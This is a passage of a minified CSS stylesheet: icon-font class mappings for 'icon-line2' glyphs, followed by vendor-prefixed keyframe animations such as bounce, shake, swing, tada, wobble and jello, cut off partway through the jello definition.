efore{content:"\e025";}.icon-line2-chemistry:before{content:"\e026";}.icon-line2-user:before{content:"\e005";}.icon-line2-speedometer:before{content:"\e007";}.icon-line2-social-youtube:before{content:"\e008";}.icon-line2-social-twitter:before{content:"\e009";}.icon-line2-social-tumblr:before{content:"\e00a";}.icon-line2-social-facebook:before{content:"\e00b";}.icon-line2-social-dropbox:before{content:"\e00c";}.icon-line2-social-dribbble:before{content:"\e00d";}.icon-line2-shield:before{content:"\e00e";}.icon-line2-screen-tablet:before{content:"\e00f";}.icon-line2-magic-wand:before{content:"\e017";}.icon-line2-hourglass:before{content:"\e018";}.icon-line2-graduation:before{content:"\e019";}.icon-line2-ghost:before{content:"\e01a";}.icon-line2-game-controller:before{content:"\e01b";}.icon-line2-fire:before{content:"\e01c";}.icon-line2-eyeglasses:before{content:"\e01d";}.icon-line2-envelope-open:before{content:"\e01e";}.icon-line2-envelope-letter:before{content:"\e01f";}.icon-line2-bell:before{content:"\e027";}.icon-line2-badge:before{content:"\e028";}.icon-line2-anchor:before{content:"\e029";}.icon-line2-wallet:before{content:"\e02a";}.icon-line2-vector:before{content:"\e02b";}.icon-line2-speech:before{content:"\e02c";}.icon-line2-puzzle:before{content:"\e02d";}.icon-line2-printer:before{content:"\e02e";}.icon-line2-present:before{content:"\e02f";}.icon-line2-playlist:before{content:"\e030";}.icon-line2-pin:before{content:"\e031";}.icon-line2-picture:before{content:"\e032";}.icon-line2-map:before{content:"\e033";}.icon-line2-layers:before{content:"\e034";}.icon-line2-handbag:before{content:"\e035";}.icon-line2-globe-alt:before{content:"\e036";}.icon-line2-globe:before{content:"\e037";}.icon-line2-frame:before{content:"\e038";}.icon-line2-folder-alt:before{content:"\e039";}.icon-line2-film:before{content:"\e03a";}.icon-line2-feed:before{content:"\e03b";}.icon-line2-earphones-alt:before{content:"\e03c";}.icon-line2-earphones:before{content:"\e03d";}.icon-line2-drop:before{content:"\e03e";}.icon-line2-drawer:before{content:"\e03f";}.icon-line2-docs:before{content:"\e040";}.icon-line2-directions:before{content:"\e041";}.icon-line2-direction:before{content:"\e042";}.icon-line2-diamond:before{content:"\e043";}.icon-line2-cup:before{content:"\e044";}.icon-line2-compass:before{content:"\e045";}.icon-line2-call-out:before{content:"\e046";}.icon-line2-call-in:before{content:"\e047";}.icon-line2-call-end:before{content:"\e048";}.icon-line2-calculator:before{content:"\e049";}.icon-line2-bubbles:before{content:"\e04a";}.icon-line2-briefcase:before{content:"\e04b";}.icon-line2-book-open:before{content:"\e04c";}.icon-line2-basket-loaded:before{content:"\e04d";}.icon-line2-basket:before{content:"\e04e";}.icon-line2-bag:before{content:"\e04f";}.icon-line2-action-undo:before{content:"\e050";}.icon-line2-action-redo:before{content:"\e051";}.icon-line2-wrench:before{content:"\e052";}.icon-line2-umbrella:before{content:"\e053";}.icon-line2-trash:before{content:"\e054";}.icon-line2-tag:before{content:"\e055";}.icon-line2-support:before{content:"\e056";}.icon-line2-size-fullscreen:before{content:"\e057";}.icon-line2-size-actual:before{content:"\e058";}.icon-line2-shuffle:before{content:"\e059";}.icon-line2-share-alt:before{content:"\e05a";}.icon-line2-share:before{content:"\e05b";}.icon-line2-rocket:before{content:"\e05c";}.icon-line2-question:before{content:"\e05d";}.icon-line2-pie-chart:before{content:"\e05e";}.icon-line2-pencil:before{content:"\e05f";}.icon-line2-note:before{content:"\e060";}.icon-line2-music-tone-alt:before{content:"\e061";}.icon-line2-music-tone:before{content:"\e062";}.icon-line2-microphone:before{content:"\e063";}.icon-line2-loop:before{content:"\e064";}.icon-line2-logout:before{content:"\e065";}.icon-line2-login:before{content:"\e066";}.icon-line2-list:before{content:"\e067";}.icon-line2-like:before{content:"\e068";}.icon-line2-home:before{content:"\e069";}.icon-line2-grid:before{content:"\e06a";}.icon-line2-graph:before{content:"\e06b";}.icon-line2-equalizer:before{content:"\e06c";}.icon-line2-dislike:before{content:"\e06d";}.icon-line2-cursor:before{content:"\e06e";}.icon-line2-control-start:before{content:"\e06f";}.icon-line2-control-rewind:before{content:"\e070";}.icon-line2-control-play:before{content:"\e071";}.icon-line2-control-pause:before{content:"\e072";}.icon-line2-control-forward:before{content:"\e073";}.icon-line2-control-end:before{content:"\e074";}.icon-line2-calendar:before{content:"\e075";}.icon-line2-bulb:before{content:"\e076";}.icon-line2-bar-chart:before{content:"\e077";}.icon-line2-arrow-up:before{content:"\e078";}.icon-line2-arrow-right:before{content:"\e079";}.icon-line2-arrow-left:before{content:"\e07a";}.icon-line2-arrow-down:before{content:"\e07b";}.icon-line2-ban:before{content:"\e07c";}.icon-line2-bubble:before{content:"\e07d";}.icon-line2-camcorder:before{content:"\e07e";}.icon-line2-camera:before{content:"\e07f";}.icon-line2-check:before{content:"\e080";}.icon-line2-clock:before{content:"\e081";}.icon-line2-close:before{content:"\e082";}.icon-line2-cloud-download:before{content:"\e083";}.icon-line2-cloud-upload:before{content:"\e084";}.icon-line2-doc:before{content:"\e085";}.icon-line2-envelope:before{content:"\e086";}.icon-line2-eye:before{content:"\e087";}.icon-line2-flag:before{content:"\e088";}.icon-line2-folder:before{content:"\e089";}.icon-line2-heart:before{content:"\e08a";}.icon-line2-info:before{content:"\e08b";}.icon-line2-key:before{content:"\e08c";}.icon-line2-link:before{content:"\e08d";}.icon-line2-lock:before{content:"\e08e";}.icon-line2-lock-open:before{content:"\e08f";}.icon-line2-magnifier:before{content:"\e090";}.icon-line2-magnifier-add:before{content:"\e091";}.icon-line2-magnifier-remove:before{content:"\e092";}.icon-line2-paper-clip:before{content:"\e093";}.icon-line2-paper-plane:before{content:"\e094";}.icon-line2-plus:before{content:"\e095";}.icon-line2-pointer:before{content:"\e096";}.icon-line2-power:before{content:"\e097";}.icon-line2-refresh:before{content:"\e098";}.icon-line2-reload:before{content:"\e099";}.icon-line2-settings:before{content:"\e09a";}.icon-line2-star:before{content:"\e09b";}.icon-line2-symbol-female:before{content:"\e09c";}.icon-line2-symbol-male:before{content:"\e09d";}.icon-line2-target:before{content:"\e09e";}.icon-line2-volume-1:before{content:"\e09f";}.icon-line2-volume-2:before{content:"\e0a0";}.icon-line2-volume-off:before{content:"\e0a1";}.icon-line2-users:before{content:"\e001";}
.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-moz-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);-moz-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);-moz-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-moz-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-o-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);-moz-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);-moz-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-moz-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes pulse{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes rubberBand{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);-moz-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-moz-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-moz-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-moz-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-moz-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes rubberBand{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);-moz-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-moz-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-moz-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-moz-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-moz-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;-moz-animation-name:rubberBand;-o-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-moz-keyframes shake{0%,to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-o-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes headShake{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);-moz-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);-moz-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);-moz-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);-moz-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@-o-keyframes headShake{0%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);-moz-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);-moz-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);-moz-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);-moz-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;-moz-animation-name:headShake;-o-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes swing{20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes swing{20%{-webkit-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes tada{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);-moz-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes tada{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);-moz-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-moz-keyframes wobble{0%{-webkit-transform:none;-moz-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);-moz-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);-moz-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);-moz-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);-moz-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);-moz-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes wobble{0%{-webkit-transform:none;-o-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);-moz-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);-moz-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);-moz-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);-moz-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);-moz-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@-moz-keyframes jello{0%,11.1%,to{-webkit-transform:none;-moz-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-moz-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-moz-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-moz-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-moz-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) 